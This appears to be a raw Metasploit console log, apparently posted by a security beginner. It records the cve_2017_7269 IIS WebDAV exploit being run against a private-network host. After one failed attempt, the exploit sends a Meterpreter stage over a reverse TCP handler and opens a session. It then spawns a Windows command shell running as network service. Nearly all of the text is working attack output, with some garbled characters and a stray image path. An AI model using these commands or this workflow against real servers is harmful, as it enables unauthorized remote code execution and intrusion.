 [*] Started reverse TCP handler on 192.168.173.199:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/cve_2017_7269) > exploit
[*] Started reverse TCP handler on 192.168.173.199:4444
[*] Sending stage (176195 bytes) to 192.168.173.194
[*] Meterpreter session 1 opened (192.168.173.199:4444 → 192.168.173.194:1029) at 2021-05-30 22:58:32 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3352 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>
安全初学者